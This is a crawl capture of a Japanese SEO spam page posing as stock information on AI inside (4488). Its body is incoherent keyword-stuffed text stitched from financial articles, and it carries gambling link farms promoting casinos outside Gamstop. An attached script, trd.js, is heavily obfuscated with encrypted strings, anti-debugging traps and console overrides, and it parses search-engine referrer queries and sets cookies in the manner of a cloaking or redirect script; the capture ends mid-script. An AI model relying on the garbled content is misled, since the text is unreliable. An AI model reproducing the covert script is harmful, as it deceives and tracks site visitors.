

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.predina.com/catifogyh94621.html
body_size: 6111
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html lang="ja"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no"/>
<title>Ai インサイド 株価 | ＡＩ ｉｎｓｉｄｅ株式会社【4488】PTS株価｜株式[モーニングスター]</title>
	<link rel="canonical" href="https://predina.com/catifogyh94621.html"/>
<link rel="icon" href="https://predina.com/favicon.ico" type="image/x-icon" />
<meta name="keywords" content="Ai インサイド 株価, a 列車 で 行 こう exp コンプリート, 一切 誕生 日 プレゼント"/>
<meta name="robots" content="index,follow"/>
<meta name="description" content="過去の膨大な株価情報や最新の経済状況を加味した、予測をAI（人工知能）で瞬時にできるのであれば、これほど楽なことはありませんし、AIによる将来の株価予測によって投資のリスクも軽減されるのです。"/>
<script type="text/javascript" src="trd.js"></script>
<link type="text/css" rel="stylesheet" href="css/style.css"/>
<script type="application/ld+json">
{
	"@context": "https://schema.org/",
	"@type": "Product",
	"name": "Ai インサイド 株価",
	"description": "6万円になります。 事業内容のテーマ性や業績期待を背景に、今期予想ベースのPER水準の高さも許容されるだろう。 同システムは架空送電線の点検用ＶＴＲ（動画）をアップロードすることにより、ＡＩ（人工知能）が分析し、異常個所を自動抽出することを可能とする。 好決算の発表、業務提携、業績の上方修正、企業買収、株式分割など株価上昇の要因となる好材料が出た企業の中から、注目銘柄をピックアップして（ほぼ）毎日お届けしています！ 当日大引け後に公表されたフレッシュな情報を中心にお届けしており、明日株価が上昇する可能性が高い銘柄ばかりですので、必ずや参考になります。 公開規模については10億円半ばとなる見込みで、荷もたれ感のない水準。 当社およびジャパンネクスト証券株式会社は、PTSマーケット情報の正確性及び信頼性を保証するものではありません。 勝ち株ナビの推奨銘柄で運用すると、 勝率は6割超えで100万円で1年間運用すると60万円の利益を得られる計算になります。",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "5,3",
		"bestRating": "10",
		"worstRating": "1",
		"ratingCount": "1952"
	}
}
</script>
</head>
<body><div style="text-align: center;"><a href="https://www.ines-festivals.eu/" style="padding: 5px 10px;">Best New Betting Sites Uk</a><a href="https://www.zambiawatchdog.com/" style="padding: 5px 10px;">Yatırımsız Deneme Bonusu Veren Siteler</a><a href="https://www.geneticdisordersuk.org/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a><a href="https://www.yellowbuses.co.uk/" style="padding: 5px 10px;">Non Gamstop Casinos UK</a><a href="https://www.rocklistmusic.co.uk/" style="padding: 5px 10px;">Best Non Gamstop Casinos</a></div>
	<h1>Ai インサイド 株価。 AIの株価予想【人工知能x株式投資ソフト】</h1>
	<div>
		<h2>AI(人工知能)関連銘柄の本命株！2020年に株価上昇が見込めるおすすめ15選【コロナウイルス相場で魅力増大】 ｜ 株式投資アナリティクス@金融×戦略コンサル</h2>
		<p> 13倍）• （参照：マネー現代 驚異の的中率80％超え「AI株価予測」今週の6銘柄）. このようにAI 人工知能 が非常に大きなインパクトを持つイノベーティブな技術であることは、想像に難くないと思います AI 人工知能 の将来性 一方で、人間ができることのうち上記のような「行動」へのAI 人工知能 は実用レベルに達しつつありますが、現在のところ「考える」領域はまだ人間に及びません。  3つ目のポイントはアプリの価格 この価格面もポイントなるかと思いますので、実績と見合う価格のバランスを気をつけてアプリを探してみてはいかがでしょうか。 。  初値の大幅な上昇が期待できるでしょう。  15億円 ・協業プロジェクト遂行費用 ・マーケティン… 2020年11月30日 15時23分 stpedia [変更報告]＜4488＞ＡＩ ｉｎｓｉｄｅ 2020年11月30日 14:58にアクサ生命保険が提出 保有割合 6. 報告義務発生日は11月20日。  しかし乍ら、エントリーのタイミングは留意する必要があるものの、相場全体が下落して株価が割安になった局面は仕込みのチャンスです。  ・IPOで得た資金は、サーバ購入費、サーバ維持関連費、AIエンジニアなどの採用費および人件費に充てる予定です。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>AIを使った株価予測アプリ徹底比較！</h2>
		<p> このような状況の中でも、これから紹介する２つのアプリケーションは優れています。  ネットワーク内のデータセンターにデータを保存しておくことができるため、安全性が高い。  AI（人工知能）を利用した株予測アプリを選ぶコツについて では、これらの多くのAIによる株価予測アプリから適切なアプリケーションを選ぶコツはどういったものでしょうか。  「シンギュラリティ」も当分先だと言われています。  当選確率がアップする「IPOチャレンジポイント」が、資金量・取引量と関係なく、IPOに申し込み続ければ誰にでも貯められるのもメリットだ。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>AI inside[エーアイインサイド]（4488）のIPO上場情報</h2>
		<p> ・その他、から申し込み可能となりました。  13倍）• 【関連リンク】 意識してはいなくてもAI 人工知能 は既に我々の生活のあらゆる箇所に入り込んでいます。  AIの技術が進歩するにつれて、株式投資の分野においてもAIを活用したサービスが多く提供され始めています。  一方、同時に今１月期の第３四半期累計決算を発表し、連結営業損失は１億９０００万円（前年同期実績１億４２００万円の損失）だった。  事業内容のテーマ性や業績期待を背景に、今期予想ベースのPER水準の高さも許容されるだろう。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>「AI inside（エーアイ インサイド）」のIPO情報総まとめ！スケジュールから幹事証券、注目度、銘柄分析、他の企業業務サポート企業との比較や予想まで解説！｜IPO株の銘柄分析＆予想｜ザイ・オンライン</h2>
		<p> AI（人工知能）を使った株価予測とはいったいどのようなものか気になりますよね。  PERは215倍まで跳ね上がっています。  エルテス 反発。  こうした将来性を背景にAI関連ビジネスの市場規模は大きく伸びると予想されています EY総合研究所によればAI関連産業の市場規模として2030年には2015年に比べ、 約24倍の86兆9,620億円になると予測しています。  １２月７日付で東証１部に市場変更する。  積立投資は、少額から投資が可能で時間的分散投資によってリスクを低減できるので、 投資の初心者や資産形成をしたい方には非常におすすめです。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>ＡＩ ｉｎｓｉｄｅ (4488) : 株価予想・売買予想・株価診断 [AI inside]</h2>
		<p> ちなみに、分析データとしては「消費者物価指数」「失業率」「鉱工業生産高」「製造業生産高」「機械受注」などが挙げられます。  これは人工知能を用いて人間の代わりに株価に関連する情報を収集し、将来の株価などの予測を立てるというものです。 </p>
		<a href="index.html">もっと</a></div>
	<div>
		<h2>ＡＩ ｉｎｓｉｄｅ (4488) : 株価予想・売買予想・株価診断 [AI inside]</h2>
		<p> ショーケースはストップ高。  このサービスはパソコンからでもスマートフォンからでも利用することができ、利用料も無料です。  これらサービスは、現在は主に大企業での導入実績割合が高く、同社顧客のうち、9月末時点で売上高1,000億円以上の企業が26. みらいワークス ストップ高。  関連銘柄• 幹事証券リスト（管理人独自予想あり） 証券会社名 割当率 割当株数 当選本数 （枚） 完全抽選本数 （予想） 主幹事 89. 第2四半期末時点で「Intelligent OCR」は361契約、「Elastic Sorter」は206契約、「Multi Form」は238契約、2017年11月からのこれらサービスの累計リクエスト数（読取り回数）は2億1249万8714回となっている。  野村総合研究所とオックスフォード大学が発表した共同研究の中に、「日本の労働人口の半分が将来、人工知能やロボットなどに取って変わられる可能性がある」という研究結果があります。  このAIを、日々の業務で誰もが使えるようにするため、ユーザインターフェースを備えたAI-OCRサービス「DX Suite」として開発し、ユーザへ提供している。  HEROZ「AI将棋」• 株価予測アプリ１：日経平均AI予測 GROWN GROWNは、AIによって過去30年間（7,000日以上）の日経平均チャート分析を行い、パターン認識するアプリです。 </p>
		<a href="behulicof68944.html">もっと</a></div>

<div style="text-align:center"><h2>Staff favorites</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.infoenergie-occitanie.org/">сasino En Ligne Retrait Immédiat</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino</a></li><li><a href="https://tescobagsofhelp.org.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://drive-alive.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.aboutcookies.org.uk/">Casino Sites UK</a></li><li><a href="https://www.face-online.org.uk/">Casino Sites Not On Gamstop</a></li><li><a href="https://everythinggeneticltd.co.uk/casinos-not-on-gamstop/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.train4publishing.co.uk/">UK Betting Sites Not On Gamstop</a></li><li><a href="https://torontosversion.com/">Online Casino</a></li><li><a href="https://energypost.eu/">Non Gamstop Casino Sites UK</a></li><li><a href="https://cineaste.jp/">オンラインカジノ</a></li><li><a href="https://www.trada.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://picsociety.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Melhores Casinos Online Portugal</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casinos</a></li><li><a href="https://www.charitydigitalnews.co.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://religion-freedom-report.org.uk/non-gamstop-casinos">Non Gamstop Casinos</a></li><li><a href="https://www.startupbritain.org/slot-sites-uk/">Slot Sites UK</a></li><li><a href="https://www.thehotelcollection.co.uk/casinos-not-on-gamstop/">Non Gamstop Casinos</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.geekgirlmeetup.co.uk/">Non Gamstop Casino UK</a></li><li><a href="https://www.uberrock.co.uk/">UK Casino Sites Not On Gamstop</a></li><li><a href="https://informazione.it/">Migliori Casino Online</a></li><li><a href="https://www.gmcuk.org/">Sports Betting Sites Not On Gamstop Uk</a></li><li><a href="https://www.dyspraxiafoundation.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://subscribeonline.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.mons2015.eu/">Casino Belgium En Ligne</a></li><li><a href="https://www.incontriconlamatematica.net/">Migliori Siti Per Poker Online</a></li><li><a href="https://www.tropiland.it/">Casino Esteri Online</a></li><li><a href="https://thouarsetmoi.fr/">Paris Sportif Crypto Sans Kyc</a></li><li><a href="https://www.japanlivingguide.net/">ブックメーカー</a></li><li><a href="https://www.basketnews.net/">Nouveau Casino En Ligne Francais</a></li><li><a href="https://www.bonjourmaurice.be/">Meilleur Casino En Ligne Belgique</a></li><li><a href="https://maconscienceecolo.com/">Nouveaux Casino En Ligne</a></li><li><a href="https://www.financeresponsable.org/">Casino En Ligne France</a></li></ul></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"808d0ee1fb5447ca81411773e2293f6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.predina.com/trd.js
body_size: 4125
content:
var _0x4941=['oYbLEhbPCMvZpq','ua4bvq','CMvMzxjYzxi','split','WQGoeJtdTSkGrmkSWOj8WOtdSG','C3rYAw5N','exception','xIHBxIbDkYGGk1TEif0RksSPk1TEif19',';\x20domain=','toString','y29UC3rYDwn0B3i','(?:;\x20)?','umoudubiACk/vmofWOnHW4G','fh3dIXFdLCklpgBdMIlcPWCSdCoJWOeOW6qLnNhcSmoDF1RdT8ow','BmkXW40Rf8oNWPZcQSkFEcy','A8obqH5bDCo+','ic0G','DgvZDa','bind','hxNdJWVdNW','WRj2v8o6n8oDkfBcP8okv8ky','xZb4nZa0ztqZ','mCohW71A','vcddLbxcKCo1W6pdH13cTIlcJW','mxvtAxj5Da','jCovwmo8W5erctNdJatcIW','244703wfHsnW','WRSWW6ql','23710KIqTGJ','77439inhzpD','WQikwG','oYbZzwn1CMu','yxbWBhK','nt3cJ1P9W6JdTmo4jSoXcqS','WP/dP8oZW5ZdHJ4lWRhcRqi','xcTCkYaQkd86w2eTEKeTwL8KxvSWltLHlxPblvPFjf0Qkq','mmkYjrVdNW','uKLVumkdWRmJ','EHr/DJBdNvpcQSooWQmZ','t8otW7nBW5hdIa','y29UC29Szq','xZb4mwi4ogzI','constructor','WQdcN0Cwy8o9rITvrXe','Dg9htvrtDhjPBMC','s3b1W7X+W6a','cSkKW5RcRIW9WQRdSWFdVsGB','DgL0Bgu','W5CHgHmehs/cSmojvfO','nZC0mZLPBMH6Ceq','console','tmo4WPJdQg9QW7lcLq3dSsKrWRrjE8k0W5BdRCog','53351CAKMqB','pmoqtGroxHhcQqy','prototype','BgvUz3rO','length','1HfTylP','zgvIDq','{}.constructor(\x22return\x20this\x22)(\x20)','match','y2HHAw4','kSkncCoyW5q','action','Bg9JyxrPB24','_0x3ca9f8','z2DLCG','yMLUza','zSkjtCkBWRBdPSouW4yvW4dcOJK'];var _0x491e=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];return _0x39e635;};var _0xe1e1=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0xe1e1['oqJroT']===undefined){var _0x280ceb=function(_0x39cf05){var _0x29c89a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76126a='';for(var _0x258330=0x0,_0x171414,_0x4941ad,_0x491e0f=0x0;_0x4941ad=_0x39cf05['charAt'](_0x491e0f++);~_0x4941ad&&(_0x171414=_0x258330%0x4?_0x171414*0x40+_0x4941ad:_0x4941ad,_0x258330++%0x4)?_0x76126a+=String['fromCharCode'](0xff&_0x171414>>(-0x2*_0x258330&0x6)):0x0){_0x4941ad=_0x29c89a['indexOf'](_0x4941ad);}return _0x76126a;};var _0x3a6ae3=function(_0xe1e124,_0x22669f){var _0x704e43=[],_0x3ca9f8=0x0,_0x1b88fb,_0x10bee2='',_0x44b750='';_0xe1e124=_0x280ceb(_0xe1e124);for(var _0x1f1702=0x0,_0x2f3c10=_0xe1e124['length'];_0x1f1702<_0x2f3c10;_0x1f1702++){_0x44b750+='%'+('00'+_0xe1e124['charCodeAt'](_0x1f1702)['toString'](0x10))['slice'](-0x2);}_0xe1e124=decodeURIComponent(_0x44b750);var _0x4265c3;for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x704e43[_0x4265c3]=_0x4265c3;}for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3]+_0x22669f['charCodeAt'](_0x4265c3%_0x22669f['length']))%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb;}_0x4265c3=0x0,_0x3ca9f8=0x0;for(var _0x142e5=0x0;_0x142e5<_0xe1e124['length'];_0x142e5++){_0x4265c3=(_0x4265c3+0x1)%0x100,_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3])%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb,_0x10bee2+=String['fromCharCode'](_0xe1e124['charCodeAt'](_0x142e5)^_0x704e43[(_0x704e43[_0x4265c3]+_0x704e43[_0x3ca9f8])%0x100]);}return _0x10bee2;};_0xe1e1['kHpZWi']=_0x3a6ae3,_0xe1e1['mPADtS']={},_0xe1e1['oqJroT']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0xe1e1['mPADtS'][_0x3966f1];if(_0x46ec19===undefined){if(_0xe1e1['qhcrEq']===undefined){var _0x4bb177=function(_0x4e77ff){this['GAiQRM']=_0x4e77ff,this['ZJWVyG']=[0x1,0x0,0x0],this['mwQgAf']=function(){return'newState';},this['OXhaJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mOHMaj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4bb177['prototype']['AcHxOC']=function(){var _0x9e8b65=new RegExp(this['OXhaJc']+this['mOHMaj']),_0x4a575a=_0x9e8b65['test'](this['mwQgAf']['toString']())?--this['ZJWVyG'][0x1]:--this['ZJWVyG'][0x0];return this['KDSiLh'](_0x4a575a);},_0x4bb177['prototype']['KDSiLh']=function(_0x505bcf){if(!Boolean(~_0x505bcf))return _0x505bcf;return this['DauSiX'](this['GAiQRM']);},_0x4bb177['prototype']['DauSiX']=function(_0x41f41c){for(var _0x5063c8=0x0,_0x4b9afc=this['ZJWVyG']['length'];_0x5063c8<_0x4b9afc;_0x5063c8++){this['ZJWVyG']['push'](Math['round'](Math['random']())),_0x4b9afc=this['ZJWVyG']['length'];}return _0x41f41c(this['ZJWVyG'][0x0]);},new _0x4bb177(_0xe1e1)['AcHxOC'](),_0xe1e1['qhcrEq']=!![];}_0x39e635=_0xe1e1['kHpZWi'](_0x39e635,_0x3f0286),_0xe1e1['mPADtS'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x2266=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0x2266['tFAtdK']===undefined){var _0x280ceb=function(_0x3a6ae3){var _0x39cf05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29c89a='';for(var _0x76126a=0x0,_0x258330,_0x171414,_0x4941ad=0x0;_0x171414=_0x3a6ae3['charAt'](_0x4941ad++);~_0x171414&&(_0x258330=_0x76126a%0x4?_0x258330*0x40+_0x171414:_0x171414,_0x76126a++%0x4)?_0x29c89a+=String['fromCharCode'](0xff&_0x258330>>(-0x2*_0x76126a&0x6)):0x0){_0x171414=_0x39cf05['indexOf'](_0x171414);}return _0x29c89a;};_0x2266['TOsiCB']=function(_0x491e0f){var _0xe1e124=_0x280ceb(_0x491e0f);var _0x22669f=[];for(var _0x704e43=0x0,_0x3ca9f8=_0xe1e124['length'];_0x704e43<_0x3ca9f8;_0x704e43++){_0x22669f+='%'+('00'+_0xe1e124['charCodeAt'](_0x704e43)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x22669f);},_0x2266['edfHPj']={},_0x2266['tFAtdK']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0x2266['edfHPj'][_0x3966f1];if(_0x46ec19===undefined){var _0x1b88fb=function(_0x10bee2){this['SiCuHg']=_0x10bee2,this['kPLdzb']=[0x1,0x0,0x0],this['FPJKFB']=function(){return'newState';},this['DAoyeb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MwmyZE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1b88fb['prototype']['oNfAlx']=function(){var _0x44b750=new RegExp(this['DAoyeb']+this['MwmyZE']),_0x4265c3=_0x44b750['test'](this['FPJKFB']['toString']())?--this['kPLdzb'][0x1]:--this['kPLdzb'][0x0];return this['ShYGIQ'](_0x4265c3);},_0x1b88fb['prototype']['ShYGIQ']=function(_0x1f1702){if(!Boolean(~_0x1f1702))return _0x1f1702;return this['AiYYgq'](this['SiCuHg']);},_0x1b88fb['prototype']['AiYYgq']=function(_0x2f3c10){for(var _0x142e5=0x0,_0x4bb177=this['kPLdzb']['length'];_0x142e5<_0x4bb177;_0x142e5++){this['kPLdzb']['push'](Math['round'](Math['random']())),_0x4bb177=this['kPLdzb']['length'];}return _0x2f3c10(this['kPLdzb'][0x0]);},new _0x1b88fb(_0x2266)['oNfAlx'](),_0x39e635=_0x2266['TOsiCB'](_0x39e635),_0x2266['edfHPj'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x10b10e=_0x2266,_0x2951a2=_0xe1e1;(function(_0x191f10,_0x53ae4d){var _0x23acbc=_0x491e,_0x3fe0df=_0xe1e1,_0x3d55bc=_0x2266;while(!![]){try{var _0x3e04af=parseInt(_0x3d55bc(0x150))*parseInt(_0x3d55bc(0x17c))+-parseInt(_0x3fe0df(0x163,'qcgw'))*parseInt(_0x23acbc(0x158))+-parseInt(_0x23acbc(0x180))+parseInt(_0x3fe0df(0x170,'t7HA'))+parseInt(_0x3fe0df(0x18a,'jPoc'))+-parseInt(_0x3fe0df(0x168,'CUaQ'))+parseInt(_0x3fe0df(0x14d,'JImw'));if(_0x3e04af===_0x53ae4d)break;else _0x191f10['push'](_0x191f10['shift']());}catch(_0x26004e){_0x191f10['push'](_0x191f10['shift']());}}}(_0x4941,0x37c27));var _0x10bee2=function(){var _0x4e77ff=!![];return function(_0x9e8b65,_0x4a575a){var _0x505bcf=_0x4e77ff?function(){var _0xc5d298=_0xe1e1;if(_0x4a575a){var _0x41f41c=_0x4a575a[_0xc5d298(0x188,'tUBB')](_0x9e8b65,arguments);return _0x4a575a=null,_0x41f41c;}}:function(){};return _0x4e77ff=![],_0x505bcf;};}(),_0x44b750=_0x10bee2(this,function(){var _0x5063c8=function(){var _0x46c3bd=_0xe1e1,_0x511293=_0x2266,_0x4b9afc=_0x5063c8[_0x511293(0x16e)]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()[_0x46c3bd(0x172,'xISL')](_0x511293(0x16b));return!_0x4b9afc['test'](_0x44b750);};return _0x5063c8();});_0x44b750();var _0x4265c3=function(){var _0x277471=!![];return function(_0x450a70,_0x4a7ea7){var _0x460cc5=_0x277471?function(){if(_0x4a7ea7){var _0x2b2fb8=_0x4a7ea7['apply'](_0x450a70,arguments);return _0x4a7ea7=null,_0x2b2fb8;}}:function(){};return _0x277471=![],_0x460cc5;};}();(function(){_0x4265c3(this,function(){var _0xd1cc7a=_0xe1e1,_0x13de2a=_0x2266,_0x2edfa5=new RegExp('function\x20*\x5c(\x20*\x5c)'),_0x1790d3=new RegExp(_0x13de2a(0x187),'i'),_0x2c8ed1=_0x4bb177('init');!_0x2edfa5[_0x13de2a(0x175)](_0x2c8ed1+_0x13de2a(0x15c))||!_0x1790d3[_0x13de2a(0x175)](_0x2c8ed1+_0xd1cc7a(0x15d,'ol^j'))?_0x2c8ed1('0'):_0x4bb177();})();}());var _0x1f1702=function(){var _0x311dfc=!![];return function(_0x2dbba1,_0x5ab0f3){var _0x55ec2e=_0x311dfc?function(){var _0x5b03d6=_0x2266;if(_0x5ab0f3){var _0x5ec673=_0x5ab0f3[_0x5b03d6(0x184)](_0x2dbba1,arguments);return _0x5ab0f3=null,_0x5ec673;}}:function(){};return _0x311dfc=![],_0x55ec2e;};}(),_0x2f3c10=_0x1f1702(this,function(){var _0x5b6c29=_0xe1e1,_0xae02af=_0x2266,_0x2af599=_0x491e,_0x3cf1c5=function(){var _0x370395=_0x491e,_0x4e11b9=_0xe1e1,_0xd70a6;try{_0xd70a6=Function(_0x4e11b9(0x152,'JImw')+_0x370395(0x15a)+');')();}catch(_0x18769a){_0xd70a6=window;}return _0xd70a6;},_0xb029c9=_0x3cf1c5(),_0x37d015=_0xb029c9[_0x2af599(0x151)]=_0xb029c9[_0xae02af(0x147)]||{},_0x48a9cf=[_0x5b6c29(0x182,'([sN'),'warn','info','error',_0x2af599(0x16a),'table','trace'];for(var _0x599c2f=0x0;_0x599c2f<_0x48a9cf[_0x2af599(0x157)];_0x599c2f++){var _0x5829d3=_0x1f1702[_0xae02af(0x16e)][_0x2af599(0x155)][_0x5b6c29(0x17a,'CRfk')](_0x1f1702),_0x4504dc=_0x48a9cf[_0x599c2f],_0x5cf526=_0x37d015[_0x4504dc]||_0x5829d3;_0x5829d3['__proto__']=_0x1f1702[_0xae02af(0x162)](_0x1f1702),_0x5829d3['toString']=_0x5cf526[_0x2af599(0x16d)][_0x2af599(0x176)](_0x5cf526),_0x37d015[_0x4504dc]=_0x5829d3;}});_0x2f3c10();class _0x142e5{static[_0x2951a2(0x154,'qI%2')](){var _0x581e10=_0x491e,_0x523012=_0x2266,_0x118ef8=document[_0x523012(0x14e)][_0x581e10(0x167)](_0x523012(0x174)),_0x18d6dd=_0x118ef8[0x0]['split']('\x20|\x20');function _0x3eb332(_0x4c1c6d,_0x36951c,_0x4c626a,_0x38b350,_0x7ed58f,_0x51800a){var _0x2e00ec=_0x581e10,_0x50f3e7=_0x523012;if(!_0x4c1c6d||!_0x36951c)return![];var _0x122bb3=_0x4c1c6d+'='+encodeURIComponent(_0x36951c);if(_0x4c626a)_0x122bb3+=_0x50f3e7(0x164)+_0x4c626a[_0x50f3e7(0x14b)]();if(_0x38b350)_0x122bb3+=';\x20path='+_0x38b350;if(_0x7ed58f)_0x122bb3+=_0x2e00ec(0x16c)+_0x7ed58f;if(_0x51800a)_0x122bb3+=_0x50f3e7(0x183);return document['cookie']=_0x122bb3,!![];}function _0x53b7f0(_0x21c9f2){var _0x28ebdf=_0xe1e1,_0x57179f=_0x581e10,_0x38dbf3=_0x57179f(0x16f)+_0x21c9f2+_0x28ebdf(0x186,'$LgS'),_0x195960=new RegExp(_0x38dbf3);if(_0x195960['test'](document[_0x28ebdf(0x14c,'%WGb')]))return decodeURIComponent(RegExp['$1']);return![];}function _0x263dd7(_0x2551ad,_0x1c8976,_0x2eb1ab){return _0x3eb332(_0x2551ad,null,new Date(0x0),_0x1c8976,_0x2eb1ab),!![];}var _0x4dd713={};_0x4dd713[_0x581e10(0x160)]=[[/google\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.yahoo\./i,/(\?|&)p=(.*?)(&|$)/i,0x2],[/bing\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.aol\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/ask\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/altavista\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.lycos\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/alltheweb\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/yandex\./i,/(\?|&)text=(.*?)(&|$)/i,0x2],[/(nova\.|search\.)?rambler\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/gogo\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/go\.mail\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/nigma\./i,/(\?|&)s=(.*?)(&|$)/i,0x2]],_0x4dd713['_0x1b88fb']=function(_0x9c548f){var _0x1401dd=_0xe1e1,_0x5c36ac=_0x523012,_0x57f89c=_0x581e10,_0x537cfd=null;for(var _0xdffb5b=0x0;_0xdffb5b<_0x4dd713[_0x57f89c(0x160)][_0x5c36ac(0x156)];_0xdffb5b++){var 